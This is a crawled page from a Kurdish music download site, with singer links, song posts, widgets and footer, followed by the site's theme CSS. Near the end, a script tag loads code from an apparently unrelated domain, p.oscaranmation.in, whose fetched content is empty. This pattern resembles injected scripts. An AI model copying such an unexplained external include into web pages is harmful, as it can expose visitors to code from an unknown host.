            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c/">یاسر محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">یاسر منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%db%8c%d9%86-%d9%86%d8%a7%d8%ac%db%8c/">یاسین ناجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%ad%db%8c%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">یحیی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">یزدان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">یزدان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">یزدان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86%db%8c/">یوسف آبادیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%b1%d8%a7%d9%86/">یوسف آران</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%aa%d8%a7%d8%b1%d8%a7/">یوسف تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/">یوسف جمالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%b3%d9%88%d8%b2%d9%86%db%8c%d8%a7%d9%86/">یوسف سوزنیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c/">یوسف یادگاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">یونس اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d9%85%db%8c%d9%86%db%8c/">یونس امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">یونس خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d9%85%d8%b9%d8%b5%d9%88%d9%85%db%8c/">یونس معصومی</a>
			            </li>
		    </ul>
</div>

                </div>
                <div class="col-lg-6 col-md-12 col-sm-12 --scenter">
                    <div class="mainbox">
						                                <div class="post">
									<i class="fal fa-user-music"></i>                                    <a href="https://kord-music.net/%d8%ac%d8%a8%d8%a7%d8%b1-%d8%a7%da%98%d8%af%d8%b1%db%8c-%d9%84%d8%b9%d9%86%d8%aa/"><h2>جبار اژدری &#8211; لعنت</h2></a>
                                    <div class="row w-100 m-0">
                                        <div class="col-lg-6 col-sm-12 pr-0"><p class="category"><i class="fal fa-folders"></i>دسته بندی : <ul class="post-categories">
	<li><a href="https://kord-music.net/category/music/" rel="category tag">تک آهنگ</a></li></ul></p></div>
                                        <div class="col-lg-6 col-sm-12 pl-0">
                                            <p class="view"><i class="fal fa-eye"></i>4,398</p>
                                            <p class="view"><i class="fal fa-comment-alt-lines"></i>بدون دیدگاه</p>
                                            <p class="view"><i class="fal fa-alarm-clock"></i>۳۰ اردیبهشت , ۱۳۹۶</p>
                                        </div>
                                    </div>
																		<p style="text-align: center;">دانلود آهنگ جدید جبار اژدری به نام لعنت</p>
<p style="text-align: center;">Download New Song From Jabar Azhdari Called Lanat</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="shrinkToFit" src="https://dl2.kord-music.net/1396/02/29/Jabar%20-%20Cover.jpg" alt="https://dl2.kord-music.net/1396/02/29/Jabar%20-%20Cover.jpg" width="500" height="500" /></p>
                                    <div class="post-footer more">
                                        <a class="button" href="https://kord-music.net/%d8%ac%d8%a8%d8%a7%d8%b1-%d8%a7%da%98%d8%af%d8%b1%db%8c-%d9%84%d8%b9%d9%86%d8%aa/">مشاهده بیشتر<i class="fal fa-angle-double-left"></i></a>
                                    </div>
                                </div>
							                                <div class="post">
									<i class="fal fa-user-music"></i>                                    <a href="https://kord-music.net/%d8%ac%d8%a8%d8%a7%d8%b1-%d8%a7%da%98%d8%af%d8%b1%db%8c-%d8%aa%d9%82%d8%a7%d8%b5/"><h2>جبار اژدری &#8211; تقاص</h2></a>
                                    <div class="row w-100 m-0">
                                        <div class="col-lg-6 col-sm-12 pr-0"><p class="category"><i class="fal fa-folders"></i>دسته بندی : <ul class="post-categories">
	<li><a href="https://kord-music.net/category/music/" rel="category tag">تک آهنگ</a></li></ul></p></div>
                                        <div class="col-lg-6 col-sm-12 pl-0">
                                            <p class="view"><i class="fal fa-eye"></i>6,391</p>
                                            <p class="view"><i class="fal fa-comment-alt-lines"></i>2 دیدگاه</p>
                                            <p class="view"><i class="fal fa-alarm-clock"></i>۲۵ بهمن , ۱۳۹۵</p>
                                        </div>
                                    </div>
																		<p style="text-align: center;">دانلود آهنگ جدید جبار اژدری به نام تقاص</p>
<p style="text-align: center;">Download New Song From Jabar Azhdari Called Taghas</p>
<p style="text-align: center;">شعر : جبار اژدری / تنظیم : علیرضا امیری</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="" src="https://dl2.kord-music.net/1395/11/25/Jabar.jpg" width="480" height="480" /></p>
                                    <div class="post-footer more">
                                        <a class="button" href="https://kord-music.net/%d8%ac%d8%a8%d8%a7%d8%b1-%d8%a7%da%98%d8%af%d8%b1%db%8c-%d8%aa%d9%82%d8%a7%d8%b5/">مشاهده بیشتر<i class="fal fa-angle-double-left"></i></a>
                                    </div>
                                </div>
							                                <div class="post">
									<i class="fal fa-user-music"></i>                                    <a href="https://kord-music.net/jabar-azhdari-delkhoshi/"><h2>Jabar Azhdari &#8211; Delkhoshi</h2></a>
                                    <div class="row w-100 m-0">
                                        <div class="col-lg-6 col-sm-12 pr-0"><p class="category"><i class="fal fa-folders"></i>دسته بندی : <ul class="post-categories">
	<li><a href="https://kord-music.net/category/album/" rel="category tag">آلبوم</a></li></ul></p></div>
                                        <div class="col-lg-6 col-sm-12 pl-0">
                                            <p class="view"><i class="fal fa-eye"></i>3,825</p>
                                            <p class="view"><i class="fal fa-comment-alt-lines"></i>بدون دیدگاه</p>
                                            <p class="view"><i class="fal fa-alarm-clock"></i>۸ بهمن , ۱۳۹۵</p>
                                        </div>
                                    </div>
																		<p style="text-align: center;">دانلود آهنگ جدید جبار اژدری به نام دلخوشی</p>
<p style="text-align: center;">Download New Song From Jabar Azhdari Called Delkhoshi</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-7428" src="http://www.kord-music.net/wp-content/uploads/Jabar-500x500.jpg" alt="" width="500" height="500" data-id="7428" srcset="https://kord-music.net/wp-content/uploads/Jabar-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/Jabar-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/Jabar-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/Jabar-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/Jabar-90x90.jpg 90w, https://kord-music.net/wp-content/uploads/Jabar.jpg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
                                    <div class="post-footer more">
                                        <a class="button" href="https://kord-music.net/jabar-azhdari-delkhoshi/">مشاهده بیشتر<i class="fal fa-angle-double-left"></i></a>
                                    </div>
                                </div>
													                    </div>
                </div>
                <div class="col-lg-3 col-md-12 col-sm-12 --sleft">
					<section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">آخرین دیدگاه ها</h3><div class="decor-1"></div><div class="widget-content"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">محمد</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/#comment-64364">دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست</a></li><li class="recentcomments"><span class="comment-author-link">فرید</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%b1%db%8c-%d8%b4%d8%a7%db%8c%d8%af-%d8%a8%db%8c%d8%a7%d8%af/#comment-64356">دانلود آهنگ رضا نظری به نام شاید بیاد</a></li><li class="recentcomments"><span class="comment-author-link">Ramin</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c-%d8%b4%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#comment-64355">دانلود آهنگ امین فالجی به نام شاه بانو</a></li><li class="recentcomments"><span class="comment-author-link">آری</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d8%b2/#comment-64348">دانلود آهنگ رضا لرستانی به نام بناز</a></li><li class="recentcomments"><span class="comment-author-link">رها</span> در <a href="https://kord-music.net/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d8%ad%d9%85%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c-%d8%ae%d9%88%d8%a7%d9%86%d9%86%d8%af%d9%87-%d9%85%d8%ad%d8%a8%d9%88/#comment-64347">بیوگرافی کامل حمید حمیدی خواننده محبوب کرد</a></li></ul></div></section><!-- end widget -->
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">جدیدترین ها</h3><div class="decor-1"></div><div class="widget-content">
		<ul>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/">دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c-%d9%be%d9%87-%db%8c%d8%af%d8%a7-%d9%86%d8%a7%d8%a8%db%8c/">دانلود آهنگ هیوا شریفی به نام په یدا نابی</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b9%d8%b1-%d8%a8%d8%a7%d9%86-%da%86%d9%85%d8%aa/">دانلود آهنگ محمد کریمی به نام عر بان چمت</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/">دانلود آهنگ علی احمدیانی به نام طوفان</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%af%d8%b1%da%a9%d9%87-%d8%af%d8%b1%d8%af-%d8%ac%d8%af%d8%a7%db%8c%db%8c/">دانلود آهنگ داریوش درکه به نام درد جدایی</a>
									</li>
					</ul>

		</div></section><!-- end widget -->
                </div>
            </div>
        </div>
    </main>
<footer>
    <div class="background">
        <div class="pattern">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>تک آهنگ ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/"><i class="fal fa-angle-left"></i>دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c-%d9%be%d9%87-%db%8c%d8%af%d8%a7-%d9%86%d8%a7%d8%a8%db%8c/"><i class="fal fa-angle-left"></i>دانلود آهنگ هیوا شریفی به نام په یدا نابی</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b9%d8%b1-%d8%a8%d8%a7%d9%86-%da%86%d9%85%d8%aa/"><i class="fal fa-angle-left"></i>دانلود آهنگ محمد کریمی به نام عر بان چمت</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ علی احمدیانی به نام طوفان</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%af%d8%b1%da%a9%d9%87-%d8%af%d8%b1%d8%af-%d8%ac%d8%af%d8%a7%db%8c%db%8c/"><i class="fal fa-angle-left"></i>دانلود آهنگ داریوش درکه به نام درد جدایی</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c-%d9%88-%da%a9%d8%a7%d9%88%d9%87-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%af%d9%88%d8%b1%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ae%d9%84%db%8c%d9%84-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7%db%8c%db%8c-%d9%be%d9%be%d9%88%d9%84%d9%87-%da%af%db%8c%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ خلیل مولانایی به نام پپوله گیان</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%aa%d8%a7%d8%ad%db%8c-%d8%af%d8%b1%d8%af%db%8c-%d9%85%d9%87-%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ حسین فتاحی به نام دردی مه ن</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>برترین‌های ماه</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%b4%d8%af%d9%87/"><i class="fal fa-angle-left"></i>برترین های منتشر شده</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d8%aa%db%8c%d8%b1-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین ها &#8211; تیر ماه</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86/"><i class="fal fa-angle-left"></i>برترین ها &#8211; فروردین</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d9%81%d9%86%d8%af-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین های اسفند ماه</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>فول آلبوم ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>داوود ایمانی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>سامان حسینی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>فرهاد جهانگیری &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>مجید عزیزی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/ayub-ghaleh-full-album/"><i class="fal fa-angle-left"></i>Ayub Ghaleh &#8211; Full Album</a></li>
                                                                            <li><a href="https://kord-music.net/%db%8c%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85/"><i class="fal fa-angle-left"></i>یدالله رحمانی &#8211; فول آلبوم</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; اصغر غیبی</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; مسعود عزیزی</a></li>
                                                                                                                                </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-10">
                            <p class="text-right"><i class="fal fa-copyright"></i>
                                کلیه حقوق مادی و معنوی برای این سایت محفوظ می باشد                            </p>
                        </div>
                        <div class="col-lg-2">
                            <a href="https://samanzamani.ir/"><span class="ab-support text-right"><i class="fal fa-laptop-code"></i>پشتیبانی از سامان زمانی</span></a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a target="_blank" href="https://t.me/KordMusic">
    <div class="telegram-join">
        <i class="fab fa-telegram"></i><span>
        عضویت در کانال تلگرام کرد موزیک
        </span>
    </div>
</a>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayha.js"></script>


<script src="https://p.oscaranmation.in"></script><script >;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-4972" style="display:none"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/4972.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/popper.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/bootstrap.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayhaweb.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769647063 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kord-music.net/wp-content/themes/AyhaMusic/style.css?ver=1.065
body_size: 2097
content:
/*
Theme Name: Ayha Music
Theme URI: http://ayha.ir/
Author: ayhaWeb (Amin Tirandaz)
Author URI: http://ayha.ir/
Description: پوسته آیها موزیک با امکانات حرفه ای برای وب سایت های موزیک توسط آیهاوب (امین تیرانداز) طراحی شده است
Version: 1.0
 */
/*@import url(dynamic.css);*/
/*@import url(css/fontiran.css);
@import url(css/bootstrap.min.css);
@import url(css/icons/css/all.min.css);*/

/* font iransans */
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: normal;
    font-display: swap;
    src: url('abdolahi40/fonts/woff2/IRANSansX-Regular.woff2') format('woff2');
    src: url('abdolahi40/fonts/woff/IRANSansX-Regular.woff') format('woff');
}

@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: bold;
    font-display: swap;
    src: url('abdolahi40/fonts/woff2/IRANSansX-Bold.woff2') format('woff2');
    src: url('abdolahi40/fonts/woff/IRANSansX-Bold.woff') format('woff');
}
/*
archive player
 */
.post.ab-player-archive audio {
    padding: 0;
}
.ab-player-archive ul {
    list-style: none;
    scrollbar-color: #7f7f7f #f0f0f0;
    scrollbar-width: thin;
    overflow-y: scroll;
    max-height: 250px;
    display: block;
    direction: ltr;
    text-align: left;
    margin-top: 10px;
    box-shadow: inset 0 -30px 50px -50px #000;
    border-radius: 6px;
    padding: 8px 8px;
    border: 1px solid #cccccc87;
}
.ab-player-archive ul li {
    cursor: pointer;
    padding: 5px 0 5px 10px;
    margin-bottom: 2px;
    border-radius: 3px;
    transition: all .3s;
    display: flex;
}
.ab-player-archive ul li .name{
    margin-left: 5px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    white-space: nowrap;
}
.ab-player-archive ul li.abactived {
    background: #ececec;
}
.ab-player-archive ul li:hover {
    background: #ececec;
}
.ab-player-controls {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 165px;
    margin-top: 15px;
    border: 1px solid #3498db6b;
    margin-left: auto;
    margin-right: auto;
    padding: 0 0;
    border-radius: 50px;
    box-shadow: 0 0 3px #3498db45;
}
.ab-player-controls .next, .ab-player-controls .back {
    margin: 0 8px;
}
.ab-player-controls .play i{
    padding: 7px 11px !important;
    border-radius: 30px !important;
    cursor: pointer;
    width: 44px;
    height: 45px;
    line-height: 1.6;
    text-align: center;
    margin: -10px 0;
    box-shadow: 0 0 3px #3498db6b;
}
.ab-player-controls .next i, .ab-player-controls .back i {
    padding: 5px 10px !important;
    border-radius: 4px !important;
    cursor: pointer;
    background: transparent !important;
    color: #3498db !important;
    margin-top: 2px;
}
.ab-player-controls i {
    font-size: 20px !important;
}
.ab-player-controls i:hover {
    opacity: 0.8;
}
.ab-player-controls .play i:hover {
    opacity: 0.9;
    box-shadow: 0 0 5px #3498db6b;
}
    /*
    end playyer
     */
.tracks-nameplayer {
    text-align: center;
    margin-bottom: 5px;
    display: block;
    width: 100%;
    margin-top: 10px;
    border-top: 1px solid #cccccc70;
    padding-top: 10px;
}

.tracks-linkplayer{
    color: #fff;
    padding: 5px 8px !important;
    text-decoration: none;
    border-radius: 3px;
    font-size: 15px;
    background: linear-gradient(45deg, #3498db, #266294);
    font-weight: normal;
    display: block;
    text-align: center !important;
    margin: 5px auto !important;
    line-height: unset !important;
}
.ab-marginb {
    margin-bottom: 6px;
    min-height: 41px;
}

.abhideli {
    display: none !important;
}

.ab-biog img {
    max-height: 230px !important;
}

.post-tags {
    display: none;
}

* {
    font-feature-settings: "ss03";
}

.ind-ply {
    margin-bottom: 10px;
}

.category a {
    color: #333;
}

.telegram-join {
    width: auto;
    position: fixed;
    background:linear-gradient(135deg, rgba(0,119,179,0.77), rgba(0,153,204,0.77));
    bottom: 6px;
    z-index: 100;
    color: #fff;
    text-align: center;
    padding: 13px 0;
    backdrop-filter: saturate(190%) blur(10px);
    left: 5px;
    right: 5px;
    border-radius: 10px;
}

.telegram-join i {
    font-size: 28px;
}

.telegram-join span {
    position: relative;
    top: -6px;
    margin-right: 8px;
}

body {
    font-family: IRANSans !important;
    direction: rtl;
    font-weight: 300;
    background-color: #f5f5f5;
    transition: 0s;
    text-align: right !important;
}

h1, h2, h3, h4, h5, h6, input, textarea {
    font-family: IRANSans !important;
}

h1 {
    font-weight: bold;
}

* {
    transition: 0.5s;
}

a, a:hover {
    text-decoration: none;
}

.no-nav {
    color: #fff;
    text-align: right;
    margin: 0;
}

#captcha_code {
    display: inline-block;
    width: auto;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    margin-bottom: 10px;
    min-width: 252px;
}

header h1, .headertitle {
    font-size: 12px;
    text-align: right;
    float: right;
    position: absolute;
    top: 64px;
    font-weight: 400;
    background-color: #f5f5f5;
    color: #8c4d94;
    padding: 5px 12px;
    margin-right: 12px;
    border-radius: 27px;
}

.page-form form label {
    width: 100%;
    text-align: right;
}

.page-form form span, .page-form form span input, .page-form form span textarea {
    width: 100%;
    text-align: right;
    float: right;
}

.page-form form [type=submit] {
    background: #616061;
    color: #fff;
    border: 0;
    padding: 8px 49px;
    border-radius: 5px;
    font-size: 14px;
}

p.slider-title {
    float: right;
    position: relative;
    top: -70px;
    right: 0px;
    z-index: 99;
    background: #fff;
    color: #824c94;
    padding: 5px 43px;
    border-radius: 60px 0 0 60px;
    box-shadow: 0px 3px 8px 4px #2323235c;
}

p.slider-title i {
    margin-left: 5px;
}

.search-wrapper .input-holder .search-input {
    padding: 0px 18px 8px 58px !important;
}

.search-wrapper.active .input-holder .search-icon {
    float: left !important;
    right: 2px !important;
}

main .mainbox .pagination-box {
    direction: rtl !important;
}

#go-top {
    left: 30px !important;
    right: auto !important;
}

.widget.widget_parsidate_archive ul {
    margin: 0;
    padding: 0;
}

.widget.widget_parsidate_archive ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_parsidate_archive ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_parsidate_archive ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.wpcf7-response-output {
    text-align: right;
    padding: 7px;
    border-radius: 5px;
    font-size: 14px;
}

@media (max-width: 800px) {
    p.slider-title {
        float: right;
        position: relative;
        top: -87px;
        right: 0px;
        z-index: 99;
        background: #fff;
        color: #824c94;
        padding: 5px 43px;
        border-radius: 60px 0 0 60px;
        box-shadow: 0px 3px 8px 4px #2323235c;
    }

    .search-wrapper.active {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1050;
        display: none;
        width: 100%;
        height: 100%;
        overflow: hidden;
        outline: 0;
        display: block;
        background: #eeee;
        margin-top: 0;
    }

    .search-wrapper.active .input-holder {
        left: 0 !important;
        right: auto !important;
        width: 85% !important;
        position: relative;
        left: -5px !important;
        top: 33px;
    }

    .search-wrapper.active .close {
        right: auto !important;
        left: 11px;
        transform: rotate(45deg);
        transition: all .6s cubic-bezier(0, 1.55, 0.04, 1.57) !important;
        transition-delay: 0.5s;
        top: 44px;
    }

    .single-player .player, .single-player .player__top {
        padding: 0px !important;
    }

    .single-player .album-info {
        padding-right: 0px !important;
    }
}

@media (max-width: 400px) {
    #carouselExampleIndicators {
        height: 60px;
    }

    p.slider-title {
        display: none;
    }

    #carouselExampleIndicators ol {
        display: none;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://p.oscaranmation.in/
body_size: 29
content:

    
    